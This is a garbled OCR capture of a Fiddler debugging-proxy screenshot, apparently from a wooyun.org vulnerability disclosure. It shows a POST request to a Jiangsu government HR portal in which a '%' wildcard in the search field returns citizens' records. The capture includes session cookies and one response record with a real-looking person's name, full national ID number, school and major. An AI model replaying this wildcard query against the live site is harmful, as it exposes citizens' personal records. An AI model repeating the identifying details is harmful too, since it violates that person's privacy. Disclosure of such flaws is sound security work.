 rocess Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://ggfw.jshrss.gov.cn/UnifiedPublicServicePlatform/portal/infoquery/employ/pageQueryJqxxbyshListQt.action HTTP/1.1
Host: ggfw.jshrss.gov.cn
Connection: keep-alive
Content-Length: 100
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://ggfw.jshrss.gov.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://ggfw.jshrss.gov.cn/UnifiedPublicServicePlatform/navigation.action?to=home_info_techschoolgradcert_list
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: BIGipServerggfwptwz=922765322.23323.0000; JSESSIONID=Kpv0WFnfXPbYM6pLq1KXpJ35HjGQlplGXCJx9hssTT7d4vjX1pgf!88119563; JS
gjyj=name&gjz=%25&_search=false&jqGridRandom=1451569637938&page.limit=10&page.page=1&sort=&order=asc
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
bysj=2.0150701E7
byxx=连云港市交通技工学校
byzh=1.5071521E7
lrrarea=320700
lrrid=bysh_lyg
lrrq=2015-08-21 08:13:44.135
lsh=10529343
name=张国语
rn=1
rxsj=2.0120901E7
sex=男
sfjy=未校验
sfzh=320706199704200038
status=3
whcd=中技
xz=三年
zy=船舶驾驶
zyjb=中级
身份证.....
www.wooyun.org